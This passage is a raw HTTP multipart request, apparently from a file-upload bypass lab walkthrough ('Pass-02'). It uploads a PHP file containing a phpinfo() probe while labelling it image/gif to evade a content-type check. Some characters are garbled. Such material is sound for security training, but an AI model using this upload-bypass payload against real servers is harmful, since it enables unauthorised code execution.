 10 Referer : http://www.d.com/Pass-02/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryNAtdKdnSnBAFVjAH
16 Content-Disposition : form-data ; name="upload_file "; filename="demo.php "
17 Content-Type : image/gif
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundaryNAtdKdnSnBAFVjAH
21 Content-Disposition : form-data ; name="submit "
22
23 □□□
24 ------WebKitFormBoundaryNAtdKdnSnBAFVjAH--
25